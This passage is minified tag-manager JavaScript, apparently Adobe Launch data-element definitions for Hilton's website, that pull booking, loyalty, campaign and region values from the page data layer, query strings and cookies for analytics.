e=(digitalData?.global?.page?.brandCode&&""!=digitalData?.global?.page?.brandCode?digitalData?.global?.page?.brandCode:void 0)??(digitalData?.page?.category?.brand&&""!=digitalData?.page?.category?.brand?digitalData?.page?.category?.brand:void 0);return void 0!==e?e.toLowerCase():"na"}}},PropertySearchUnavailable:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchUnavailable"}},AlertText:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.alertTextMessage}catch(e){console.log(e)}}}},"Rooms and Rates Page - Hotel Name":{defaultValue:"Not Available",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:"#header > div > div.gridColThree > div > div > h1.hotelNameNoLink > span"}},Test_Control:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return _satellite.getVar("MCID").endsWith("0")?"Test Group":"Control Group"}}},Confirmation_Page_Currency:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData?.transaction?.payment?.currency||digitalData?.payment?.currency}catch(e){console.log(e)}}}},Carousel_Image_Click_Property_Home_Page:{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.page.attributes.imageCarouselNumber}catch(e){console.log(e)}}}},CategoryPages_PageDetail1:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return((digitalData?.global?.page?.pageDetail1&&""!=digitalData?.global?.page?.pageDetail1?digitalData?.global?.page?.pageDetail1:void 0)??(digitalData?.page?.pageInfo?.pageDetail1&&""!=digitalData?.page?.pageInfo?.pageDetail1?digitalData?.page?.pageInfo?.pageDetail1:void 0))?.toString()}}},"XDM Rule Variables":{modulePath:"adobe-alloy/dist/lib/dataElements/variable/index.js",settings:{dataElementId:"DE90a5ac6785b643aaa619cb159f750688"}},ReservationTransactionProductID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e,t,a,n,o=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Data Element","ReservationTransactionProductID")};try{e=digitalData.transaction;try{ddx=e.item;try{t=ddx[0];try{a=t.productInfo;try{n=a.productID}catch(e){o("")}}catch(e){o("")}}catch(e){myLogItg("")}}catch(e){myLogItg("")}}catch(e){o("")}return n}catch(e){console.log(e)}}}},Gclid:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"gclid",caseInsensitive:!0}},Mobile_Desktop:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return navigator.userAgent.indexOf("Mobile")>-1?"Mobile":"Desktop"}catch(e){console.log(e)}}}},"AWS Chat - ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.aws.connectid"}},DestinationURL:{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.protocol+"//"+window.location.host+window.location.pathname}}},CA_Project_firstName:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"firstName"}},Hostname:{defaultValue:"",forceLowerCase:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.pageInfo.hostName"}},Confirmation_Page_Product_ID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return digitalData.transaction.item[0].productInfo.productID}catch(e){console.log(e)}}}},PageError:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t="";try{e=digitalData.page;try{e=e.pageInfo;try{t=e.error}catch(e){}}catch(e){}}catch(e){}return t}}},OHW_Brand_Product_ID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.product.productInfo.productID;if(void 0!==e)return e;var t=digitalData.product.productInfo["productID "];return void 0!==t?t:void 0}}},PropertySearchBrandResults:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchBrandResults"}},"Hilton Honors (Identity Map)":{modulePath:"adobe-alloy/dist/lib/dataElements/identityMap/index.js",settings:{hhid:[{id:"%ProfileID%",primary:!0,authenticatedState:"authenticated"}]}},Confirmation_Check_In_Date_Formatted:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{const e=digitalData?.transaction;if(!e)return"";const t=e.item;if(!Array.isArray(t)||!t.length)return"";const a=t[t.length-1]?.productInfo;if(!a)return"";const n=a.startDate;return n&&n.substring(0,2)+"/"+n.substring(2,4)+"/"+n.substring(4,8)||""}catch(e){console.log(e)}}}},SiteName:{defaultValue:"Main Hilton Browser",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"www.hilton.com"==window.document.location.host.toLowerCase()?"Main Hilton Browser":(digitalData?.global?.page?.siteName&&""!=digitalData?.global?.page?.siteName?digitalData?.global?.page?.siteName:void 0)??(digitalData?.page?.category?.siteName&&""!=digitalData?.page?.category?.siteName?digitalData?.page?.category?.siteName:void 0)}}},"ReservationTransactionTotalPrice*V2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o,r,i=function(t){e('The "digitalData.transaction'+t+'" object does not exist',4,"Data Element","ReservationTransactionTotalPrice*V2")},s=[],l=0;try{t=digitalData.transaction;try{for(n=t.item,c=0;c<n.length;c++)try{a=n[c];try{o=a.price;try{r=o.totalPrice,s.push(r)}catch(e){i(".item["+c+"].price.totalPrice")}}catch(e){i(".item["+c+"].price")}}catch(e){i(".item["+c+"]")}}catch(e){i(".item")}}catch(e){i("")}if(s.length>0){s.sort((function(e,t){return e-t}));for(var c=0;c<s.length;c++)l+=s[c];_satellite.logger.log("%%%% r: "+l,1)}return l}}},isEMEA:{defaultValue:"false",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData?.page?.attributes?.propertySearchCountry??"",t=digitalData?.page?.attributes?.propertySearchLocation??"",a=digitalData.page?.attributes.categorySearchCountry??"",n=["AF","AL","DZ","AD","AO","AM","AT","AZ","BH","BY","BE","BJ","BA","BW","BG","BF","BI","CV","CF","TD","KM","CG","HR","CY","CZ","DK","DJ","EG","EE","SZ","ET","FI","FR","GA","GM","GE","DE","GH","GR","GN","HU","IS","IR","IQ","IE","IL","IT","JO","KZ","KE","KW","KG","LV","LB","LS","LR","LY","LT","LU","MG","MW","ML","MT","MR","MU","MD","MC","MN","ME","MA","MZ","NA","NL","NE","NG","MK","NO","OM","PS","PL","PT","QA","RO","RU","RW","SM","SA","SN","RS","SC","SL","SK","SI","SO","ZA","SS","ES","SD","SE","CH","SY","TJ","TZ","TG","TN","TR","TM","UG","UA","AE","GB","UZ","EH","YE","ZM","ZW"],o=["Afghanistan","Albania","Algeria","Andorra","Angola","Armenia","Austria","Azerbaijan","Bahrain","Belarus","Belgium","Benin","Bosnia and Herzegovina","Botswana","Bulgaria","Burkina Faso","Burundi","Cape Verde","Central African Republic","Chad","Comoros","Congo","Croatia","Cyprus","Czech Republic","Denmark","Djibouti","Egypt","Estonia","Eswatini","Ethiopia","Finland","France","Gabon","Gambia","Georgia","Germany","Ghana","Greece","Guinea","Hungary","Iceland","Iran","Iraq","Ireland","Israel","Italy","Jordan","Kazakhstan","Kenya","Kuwait","Kyrgyzstan","Latvia","Lebanon","Lesotho","Liberia","Libya","Lithuania","Luxembourg","Madagascar","Malawi","Mali","Malta","Mauritania","Mauritius","Moldova","Monaco","Mongolia","Montenegro","Morocco","Mozambique","Namibia","Netherlands","Niger","Nigeria","North Macedonia","Norway","Oman","Palestine","Poland","Portugal","Qatar","Romania","Russia","Rwanda","San Marino","Saudi Arabia","Senegal","Serbia","Seychelles","Sierra Leone","Slovakia","Slovenia","Somalia","South Africa","South Sudan","Spain","Sudan","Sweden","Switzerland","Syria","Tajikistan","Tanzania","Togo","Tunisia","Turkey","Turkmenistan","Uganda","Ukraine","United Arab Emirates","United Kingdom","Uzbekistan","Western Sahara","Yemen","Zambia","Zimbabwe"];return n.includes(a)||n.includes(e)||n.includes(t)||o.includes(e)||o.includes(t)}catch(e){console.log("EMEA: "+e)}}}},TreasureDataKey:{defaultValue:"12282/0e8c5bb97b2c2aed22ba5f1485b9569e3f08807b",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.environment.stage;return"staging"===e||"development"===e?"12282/0e8c5bb97b2c2aed22ba5f1485b9569e3f08807b":"12479/0c072b2067998319c5301a1a92b9ca6a1b625937"}catch(e){return"12282/0e8c5bb97b2c2aed22ba5f1485b9569e3f08807b"}}}},global_book_nights:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==digitalData.transaction)try{return digitalData.transaction.item[0].productInfo.roomNights}catch(e){}}}},Dynatrace_Value:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"rxVisitor"}},Honor_ID_Numeric:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){return/^[-]?\d+$/.test(e)}try{var t=digitalData.user[0].profile[0].profileInfo.profileID;if(e(t))return t}catch(e){console.log(e)}}}},"GDPR Value":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return null!==document.cookie.match(/^(.*;)?\s*notice_gdpr_prefs\s*=\s*[^;]+(.*)?$/)?_satellite.getVar("GDPR_Cookie_Consent_Val"):"Consent_Preferences_Pop-up_Not_Presented"}}},CategoryPages_PageTypes:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(digitalData?.global?.page?.pageType&&""!=digitalData?.global?.page?.pageType?digitalData?.global?.page?.pageType:void 0)??(digitalData?.page?.pageInfo?.pageType&&""!=digitalData?.page?.pageInfo?.pageType?digitalData?.page?.pageInfo?.pageType:void 0)}}},ArrivalDateSearched:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=_satellite.getVar("PropertySearchDateCriteria").split(":")[1]||"";if(!(e.length<8))return[e.substr(0,2),e.substr(2,2),e.substr(4)].join("/")}}},gclidCookie:{storageDuration:"visitor",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"_gcl_aw"}},RoomTypeCode:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o,r,i,s=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Data Element","RoomTypeCode")},l=[];try{e=digitalData.transaction;try{for(a=e.item,o=0;o<a.length;o++)try{t=a[o];try{n=t.productInfo;try{r=n.roomTypeCode,l.push(r)}catch(e){s(".item["+o+"].productInfo.roomTypeCode")}}catch(e){s(".item["+o+"].productInfo")}}catch(e){s(".item["+o+"]")}}catch(e){s(".item")}}catch(e){s("")}return l.length>0&&(l.sort((function(e,t){return e-t})),i=l[0],_satellite.logger.log("%%%% r: "+i,1)),i}}},"Click Action":{defaultValue:"Link name not provided",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return digitalData.click?.clickID??digitalData.action?.clickID??digitalData?.page?.attributes?.actionDetail??digitalData?.event?.eventInfo?.eventAction??_satellite.getVar("GetEventList")}}},Activity_Points_Type:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.ActivityandPointsType"}},CA_Project_Var_Values:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=_satellite.getVar("CA_Project_accountId"),t=_satellite.getVar("CA_Project_accountTier"),a=_satellite.getVar("CA_Project_accountType"),n=_satellite.getVar("CA_Project_firstName"),o=_satellite.getVar("CA_Project_hhPoints"),r=_satellite.getVar("CA_Project_hhTier"),i=_satellite.getVar("CA_Project_hhUser"),s=_satellite.getVar("CA_Project_userName"),l=_satellite.getVar("CA_Project_WSO"),c=_satellite.getVar("CA_Project_accountNo"),d=_satellite.getVar("CA_Project_loggedIn");if(void 0!==e&&e.length>0)var u="accountId";else u="";if(void 0!==t&&t.length>0)var m="accountTier";else m="";if(void 0!==a&&a.length>0)var g="accountType";else g="";if(void 0!==n&&n.length>0)var p="firstName";else p="";if(void 0!==o&&o.length>0)var h="hhPoints";else h="";if(void 0!==r&&r.length>0)var f="hhTier";else f="";if(void 0!==i&&i.length>0)var b="hhUser";else b="";if(void 0!==s&&s.length>0)var v="userName";else v="";if(void 0!==l&&l.length>0)var y="wso2AuthToken";else y="";if(void 0!==c&&c.length>0)var _="accountNo";else _="";if(void 0!==d&&d.length>0)var P="loggedIn";else P="";var D=(u+"|"+m+"|"+g+"|"+p+"|"+h+"|"+f+"|"+b+"|"+v+"|"+y+"|"+_+"|"+P).replace(/\|\|/g,"|").replace(/\|\|/g,"|").replace(/\|\|/g,"|").replace(/\|\|/g,"|"),C=0==D.indexOf("|")?D.substring(1):D,S=C;return S.endsWith("|")?S.substring(0,S.length-1):C}catch(h){console.log(h)}}}},ReservationTransactionStartDate:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o,r,i,s=function(e){logIt('The "digitalData.transaction'+e+'" object does not exist',4,"Data Element","ReservationTransactionStartDate")},l=[];try{e=digitalData.transaction;try{for(a=e.item,o=0;o<a.length;o++)try{t=a[o];try{n=t.productInfo;try{r=n.startDate,l.push(r)}catch(e){s(".item["+o+"].productInfo.startDate")}}catch(e){s(".item["+o+"].productInfo")}}catch(e){s(".item["+o+"]")}}catch(e){s(".item")}}catch(e){s("")}return l.length>0&&(l.sort((function(e,t){return e-t})),i=l[0],_satellite.logger.log("%%%% r: "+i,1)),i}}},GoUserType:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(digitalData?.global?.user?.userType&&""!=digitalData?.global?.user?.userType?digitalData?.global?.user?.userType:void 0)??(digitalData?.user?.[0]?.profile?.[0]?.attributes?.goUserType&&""!=digitalData?.user?.[0]?.profile?.[0]?.attributes?.goUserType?digitalData?.user?.[0]?.profile?.[0]?.attributes?.goUserType:void 0)}}},"isDubai-ConfirmationPage":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData.transaction?.item;return"object"==typeof e.find((e=>e?.productInfo?.productID.startsWith("DX")))}catch(e){return!1}}}},ProfileID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){let e;return _satellite.getVar("LogIt"),null!=_satellite.cookie.get("wso2AuthToken")&&Number.isInteger(JSON.parse(_satellite.cookie.get("wso2AuthToken")).username)&&(e=JSON.parse(_satellite.cookie.get("wso2AuthToken")).username.toString()),((digitalData?.global?.user?.profileID&&""!=digitalData?.global?.user?.profileID?digitalData?.global?.user?.profileID:void 0)??(digitalData?.user?.[0]?.profile?.[0]?.profileInfo?.profileID&&""!=digitalData?.user?.[0]?.profile?.[0]?.profileInfo?.profileID?digitalData?.user?.[0]?.profile?.[0]?.profileInfo?.profileID:void 0)??e)?.toString()}}},SearchPage_CheckInDate:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.page.attributes.propertySearchDateInfo;return(null!=e||null!=e)&&digitalData.page.attributes.propertySearchDateInfo.split(":")[1][4]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][5]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][6]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][7]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][0]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][1]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][2]+digitalData.page.attributes.propertySearchDateInfo.split(":")[1][3]}}},Confirmation_Page_Advance_Days:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData?.transaction?.item?.[0]?.productInfo?.advanceDays;return e>0?e:"Zero"}}},OHW_Payment_ratePlan:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){}var t,a,n,o=function(t){e('The "digitalData'+t+'" object does not exist',4,"Data Element","rate plan")};try{ddpi=digitalData;try{a=(t=ddpi.cart.attributes.item)[t.length-1].productInfo;try{n=a.ratePlan}catch(e){o(".item[n].productInfo.ratePlan")}}catch(e){o(".item[n].productInfo.ratePlan")}}catch(e){o("")}if(n)return n.length>0?n:""}}},PropertySearchRefinements:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchRefinements"}},Connecting_Rooms:{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.attributes.connectingRooms"}},configurationRule:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{ddp=digitalData.page;try{ddpa=ddp.attributes;try{return"string"==typeof digitalData.page.attributes.configurationRule?digitalData.page.attributes.configurationRule:JSON.stringify(digitalData.page.attributes.configurationRule)}catch(e){}}catch(e){}}catch(e){}}}},CampaignType:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{const o=new Set(["facebook.com","linkedin.com","twitter.com","plus.google.com","orkut.com","friendster.com","livejournal.com","blogspot.com","wordpress.com","friendfeed.com","myspace.com","digg.com","reddit.com","stumbleupon.com","twine.com","mixx.com","delicious.com","tumblr.com","disqus.com","intensedebate.com","plurk.com","slideshare.net","backtype.com","netvibes.com","mister-wong.com","diigo.com","flixster.com","youtube.com","vimeo.com","12seconds.tv","zooomr.com","identi.ca","jaiku.com","flickr.com","imeem.com","dailymotion.com","photobucket.com","fotolog.com","smugmug.com","classmates.com","myyearbook.com","mylife.com","tagged.com","brightkite.com","ning.com","bebo.com","hi5.com","yuku.com","cafemom.com","xanga.com","qq.com","weibo.com","vk.com","pinterest.com","instagram.com","ok.ru","renren.com","douban.com"]);function e(e){return o.has(e)}var t=_satellite.cookie.get("campaignId")??"",a={"channel 1":/(3FBIG4|3FB4)/i,"channel 2":/3SC/i,"channel 3":/3PIN/i,"channel 4":/(.*(2ols).*(4advps).*(5mf).*|.*(2ols).*(4advps)*(5mf_trf|5mfpro).*|.*(2ols).*(4dmps).*(5lfrwlv).*|.*(2ols).*(4advps)*(5lf).*|.*(2ols).*(4dmps).*(5mf).*|.*(2ols).*(3pin|3sc).*(4dmps).*(5mfhubslv).*|.*(2ols).*(4advps|4dmps).*)/i,"channel 5":/(.*(2psh).*|.*(2psh).*(4dmgen).*(5dmh).*|.*(2psh).*(4semtabl).*(5hwb|5so).*|.*(2psh).*(4dmgen).*(5ftr).*|.*(2psh).*(4advgen).*|.*(2psh).*(4advbpp|4advcty).*|.*(2psh).*(4advcrb).*)/i,"channel 6":/.*(2dmh|2dmv)(?=.*(3ylp))|.*(2dmv|2dmh)(?=.*(4dmdsp).*(5lasvegasfiftnsecvideo|5lasvegashtmlfvebnr))|.*(2dmv)(?=.*(4advdsp).*(5otafiftnsec|5rsrtsfiftnsec))|.*(2dmh)(?=.*(4dmdsp).*(5flytorsts))|.*(2dmh)(?=.*(4advdsp).*(5staticps))|.*(2dmh)(?=.*(4advdsp).*(5dynmcrt))|.*(2dmh)(?=.*(4dmdsp).*(5hubspnw|5flatl|5hubscaphsx|5hubstxnola|5hubsmw|5hubsne|5hubsvegas))/,"channel 7":/.*(2olx)(?=.*(130325770|tabl|taba))|.*(2olx)(?=.*(267910649|269568495))|.*(2olx)(?=.*(139694006|3trgo))|.*(2olx)(?=.*(3ggl).*(4advsp))|.*(2olx)(?=.*(298227037))|.*(2olx)(?=.*(3ta).*(4advmeta))|.*(2olx)(?=.*(3kyk|280207762|110902206))|.*(2olx)(?=.*(3ggl).*(4advmeta))|.*(2olx)(?=.*(238393564|3bng))/},n="channel 15";if(Object.entries(a).forEach((([e,a])=>{a.test(t)&&"channel 15"===n&&(n=e)})),"channel 15"===n){const r=[{check:/2PSH3|2PSM3/i,urlCheck:"WT.srch",result:"channel 5"},{check:/2DMH3LocalSearch4DGGeneric|2NaturalSearch3/i,urlCheck:"seo_id",result:"channel 8"},{check:/2OLE3|2OLF3|CMEM_|^EPEM/i,result:"channel 10"},{check:/2DMH3|2DMM3|2DMV3/i,result:"channel 6"},{check:/2OLX3/i,result:"channel 7"},{check:/2OLA3/i,result:"channel 11"},{check:/2OLS3|paid_|4ADVPS5|4ADVPS_|4AMPPS|4BRNDPS5|4BRNDPS_|4HONPS_|4PORTPS5|4PORTPS_|4DMPS5|4DMPS_/i,result:"channel 4"},{check:/2OLS3/i,referrerCheck:e,result:"channel 9"},{check:/2OLQ3/i,result:"channel 12"},{check:/2RER3|2REP3|2OLT3/i,result:"channel 13"},{check:/2OLL3|2OLC3|2OLB3/i,result:"channel 14"},{check:/2OLG3|2OLI3|2OLO3|2OLM3/i,result:"channel 14"}];for(const{check:i,urlCheck:s,referrerCheck:l,result:c}of r)if(i.test(t)&&(!s||window.location.href.includes(s))&&(!l||l(window.frames.top.document.referrer))){n=c;break}}return n}catch(d){console.log("CampaignType:"+d.message)}}}},removeSchemaNulls:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){const e=t=>{Object.entries(t).forEach((([a,n])=>{null==n||"string"==typeof n&&!n.trim()?delete t[a]:"object"==typeof n&&null!==n&&e(n)}))};return t=>e(t)}}},CA_Project_hhTier:{defaultValue:"",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"hhTier"}},ReservationTransactionBookingDatesLength:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==digitalData.transaction&&JSON.stringify(digitalData.transaction).length>0&&"{}"!==JSON.stringify(digitalData.transaction.attributes)){function e(){}var t,a,n,o,r,i,s,l=function(t){e('The "digitalData.transaction'+t+'" object does not exist',4,"Data Element","ReservationTransactionBookingDatesLength")};try{t=digitalData.transaction||digitalData.cart;try{a=t.item;for(var c=0;c<a.length;c++)try{n=a[c];try{o=n.productInfo;try{r=o.startDate;try{i=o.endDate;try{s=[r,i,o.roomNights].join(":")}catch(d){l(".item["+c+"].productInfo.roomNights")}}catch(u){l(".item["+c+"].productInfo.endDate")}}catch(m){l(".item["+c+"].productInfo.startDate")}}catch(g){l(".item["+c+"].productInfo")}}catch(p){l(".item["+c+"]")}}catch(h){l(".item")}}catch(f){l("")}return s}return""}}},MCID:{defaultValue:"",storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return decodeURIComponent(document.cookie).substr(decodeURIComponent(document.cookie).indexOf("MCMID|"),50).split("|")[1]}catch(e){return"No Value"}}}},SearchPage_CheckoutDate:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=digitalData.page.attributes.propertySearchDateInfo;return(null!=e||null!=e)&&digitalData.page.attributes.propertySearchDateInfo.split(":")[2][4]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][5]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][6]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][7]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][0]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][1]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][2]+digitalData.page.attributes.propertySearchDateInfo.split(":")[2][3]}}},"Guest Info - Property Search Country":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchCountry"}},"Carousel Hotel Name":{defaultValue:"",forceLowerCase:!0,cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"text",elementSelector:".dollar-abbr-wrap.text-blue h3"}},Visitor_Category_ID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return vistor_category_id=digitalData.page.attributes.visitorCategoryID,vistor_category_id}catch(e){console.log(e)}}}},DialerValue:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData.page.attributes.dialer,t=digitalData.page.attributes.visitorDialRank;if(void 0!==e||void 0!==t)return e+"|"+t}catch(e){console.log(e)}}}},Category_Property_results_List:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData?.page?.attributes?.propertyResultList,t=digitalData?.page?.attributes?.propertySearchResultList;if(void 0!==e)return e;if(void 0!==t)return t}catch(e){console.log(e)}}}},SEO_id:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"SEO_id",caseInsensitive:!0}},Language:{defaultValue:"en",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return(digitalData?.global?.page?.languageCode&&""!=digitalData?.global?.page?.languageCode?digitalData?.global?.page?.languageCode:void 0)??(digitalData?.page?.pageInfo?.language&&""!=digitalData?.page?.pageInfo?.language?digitalData?.page?.pageInfo?.language:void 0)??document.querySelector("html")?.lang}}},"APAC Voucher Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return vocher=jQuery('[name="voucher_no"]').val(),vocher}}},"Library Build Date":{modulePath:"core/src/lib/dataElements/runtimeEnvironment.js",settings:{attribute:"buildDate"}},PointsUsed:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n,o=function(e){logIt('The "digitalData.user[0]'+e+'" object does not exist',4,"Data Element","RewardsTierLevel")};try{e=digitalData.transaction;try{t=e.item[0];try{a=t.price;try{n=a.pointsUsed}catch(e){o(".item[0].price.pointsBalance")}}catch(e){o(".item[0].price")}}catch(e){o(".item[0]")}}catch(e){o("")}return n}}},OCODE_join_Honors:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"OCODE",caseInsensitive:!0}},PropertySearchCity:{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t,a,n=function(e){logIt('The "digitalData'+e+'" object does not exist',4,"Data Element","PropertySearchCity")};try{e=digitalData.page.attributes.propertySearchLocation;try{t=e.split(",")[0];try{a=t}catch(e){n("")}}catch(e){n("")}}catch(e){n("")}return a}}},OHW_RES_ProductID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.product.productInfo.productID"}},AmexBannerStatus:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData?.page?.attributes?.AmexBannerStatus;return e}catch(e){console.log(e)}}}},PageContentTypes:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.contentTypes"}},EmailCommunicationID:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"commhistid",caseInsensitive:!0}},NumRoomsSearched:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){
return _satellite.getVar("PropertySearchCriteria").split(":")[0]}}},ReservationTransactionStateProvince:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.transaction.profile.shippingAddress.stateProvince"}},locationHref:{cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.href"}},PropertySearchLocation:{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"digitalData.page.attributes.propertySearchLocation"}},isAPAC:{defaultValue:"false",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{var e=digitalData?.page?.attributes?.propertySearchCountry??"",t=digitalData?.page?.attributes?.propertySearchLocation??"",a=digitalData.page?.attributes.categorySearchCountry??"",n=["LA","IN","AU","FJ","GU","ID","JP","KR","MY","MV","MM","NP","NC","NZ","PG","PH","SG","LK","TH","TL","VN","CN"],o=["Australia","India","New Zealand","Indonesia","Malaysia","Thailand","Sri Lanka","Philippines","Japan","Vietnam","Guam","Nepal","South Korea","Myanmar","Maldives","Fiji","New Caledonia","New Caledonia (French)","Singapore","Papua New Guinea","Laos","Timor-Leste","China"],r=new 